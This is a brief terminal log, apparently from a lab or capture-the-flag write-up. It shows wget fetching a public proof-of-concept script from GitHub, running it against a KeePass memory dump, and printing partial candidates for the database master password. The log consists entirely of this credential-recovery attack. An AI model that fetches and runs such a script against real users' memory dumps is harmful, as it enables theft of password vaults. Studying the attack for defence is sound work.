 ❯ wget https://raw.githubusercontent.com/matro7sh/keepass-dump-masterkey/refs/heads/main/poc.py
--2025-08-14 15:33:30--  https://raw.githubusercontent.com/matro7sh/keepass-dump-masterkey/refs/heads/main/poc.py
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.108.133, 185.199.109.133, 185.199.110.133,
...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.108.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2735 (2.7K) [text/plain]
Saving to: ‘poc.py’
poc.py                        100%[===============================================>]   2.67K  --.-KB/s    in 0s
2025-08-14 15:33:31 (81.3 MB/s) - ‘poc.py’ saved [2735/2735]
❯ ls
KeePassDumpFull.dmp  passcodes.kdbx  poc.py
❯ python3 poc.py KeePassDumpFull.dmp
2025-08-14 15:33:51,358 [.] [main] Opened KeePassDumpFull.dmp
Possible password: ●,dgr●d med fl●de
Possible password: ●ldgr●d med fl●de
Possible password: ●`dgr●d med fl●de
Possible password: ●-dgr●d med fl●de
Possible password: ●'dgr●d med fl●de
Possible password: ●]dgr●d med fl●de
Possible password: ●Adgr●d med fl●de
Possible password: ●Idgr●d med fl●de
Possible password: ●:dgr●d med fl●de
Possible password: ●=dgr●d med fl●de
Possible password: ●_dgr●d med fl●de
Possible password: ●cdgr●d med fl●de
Possible password: ●Mdgr●d med fl●de